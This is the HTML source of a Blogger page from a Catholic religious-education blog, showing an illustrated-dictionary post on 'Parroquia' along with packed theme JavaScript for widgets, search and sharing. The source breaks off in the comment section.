t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=fd20947d-ecc2-4649-9b20-c440b30c15b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=fd20947d-ecc2-4649-9b20-c440b30c15b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli' property='v:title' rel='v:url'>El rincón de las melli</a></span>
<i class='fa fa-angle-right'></i><span>DICCIONARIO ILUSTRADO: Parroquia</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='8854285267343872745'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>DICCIONARIO ILUSTRADO: Parroquia</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
11:57&#8239;a.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s72-w452-c-h640/PARROQUIA.jpg&title=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=DICCIONARIO ILUSTRADO: Parroquia&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&t=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&title=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s72-w452-c-h640/PARROQUIA.jpg&description=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&title=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&title=DICCIONARIO ILUSTRADO: Parroquia' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s2048/PARROQUIA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg" width="452" /></a></div>
&nbsp;<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw3S8cM7JXpZIesDhmAAuWll1O3N1mVQkiv893ld7bCVLcdfw3yVBpD1O2uCVXqRLsCULPVOddSI5GVYP7u5zXpiqcolAFjW9uv-mBEE_IpMbUAH06CQFzj9Z8E1FqF8DBLghI93yK=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd/s1600/Educacion_Religiosa_Catolica_02.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/s72-w452-c-h640/PARROQUIA.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&text=DICCIONARIO ILUSTRADO: Parroquia&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPSpUWS7R9ezb8sBfsYL4WuqBmZOOBdOrFb4eVX63zIuDc9jRvUYU7Wyh4WwqbzYIZ4JeEbutHlgT45u_K6_uzenCpkpeuqfnfaFsstUJ4Xg5IKfyHEbvumQap0n7tsOJU1k712Monr0/w452-h640/PARROQUIA.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&description=DICCIONARIO ILUSTRADO: Parroquia'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&title=DICCIONARIO ILUSTRADO: Parroquia' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html&name=DICCIONARIO ILUSTRADO: Parroquia&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2020/12/icono-maria-dio-luz-su-primogenito.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>El rincón de las melli</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2020/12/diccionario-ilustrado-parroquia.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   